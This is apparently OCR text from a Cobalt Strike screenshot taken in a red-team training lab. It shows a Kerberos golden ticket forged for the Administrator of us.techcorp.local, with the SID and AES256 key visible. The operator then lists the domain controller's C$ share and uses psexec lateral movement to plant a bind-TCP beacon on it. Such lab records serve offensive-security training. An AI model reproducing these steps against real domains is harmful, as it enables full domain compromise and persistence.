 Cobalt Strike View Payloads Attacks Site Management Reporting Help
studentuser138 * SYSTEM *
STUDENT138 @ 3860 US-DC @ 4624
Event Log X Beacon 192.168.100.138@3860 X
[+] received output:
User : Administrator
Domain : us.techcorp.local (US)
SID : S-1-5-21-210670787-2521448726-163245708
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5 - aes256_hmac
Lifetime : 11/14/2022 7:24:07 PM ; 11/15/2022 5:24:07 AM ; 11/21/2022 7:24:07 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ us.techcorp.local' successfully submitted for current session
beacon> ls \\us-dc\c$
[*] Tasked beacon to list files in \\us-dc\c$
[+] host called home, sent: 28 bytes
[*] Listing: \\us-dc\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 07/05/2019 00:33:35 $Recycle.Bin
dir 05/25/2019 03:22:58 Documents and Settings
dir 07/10/2019 07:00:03 ExchangeSetupLogs
dir 12/06/2020 17:39:30 PerfLogs
dir 01/06/2021 00:52:48 Program Files
dir 07/03/2019 10:00:58 Program Files (x86)
dir 12/06/2020 17:39:30 ProgramData
dir 05/25/2019 03:23:06 Recovery
dir 11/10/2022 06:48:42 Sysmon
dir 07/05/2019 00:18:50 System Volume Information
dir 11/11/2022 17:24:14 Transcripts
dir 11/05/2021 04:16:46 Users
dir 05/22/2022 03:16:25 Windows
704mb fil 11/10/2022 09:08:29 pagefile.sys
beacon> jump psexec64 us-dc tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on us-dc via Service Control Manager (\\us-dc\ADMIN$\2bc9f9e.exe)
[+] host called home, sent: 299286 bytes
[+] received output:
Started service 2bc9f9e on us-dc
[+] established link to child beacon: 192.168.1.2
[STUDENT138] - x64 | studentuser138 * | 3860 - x64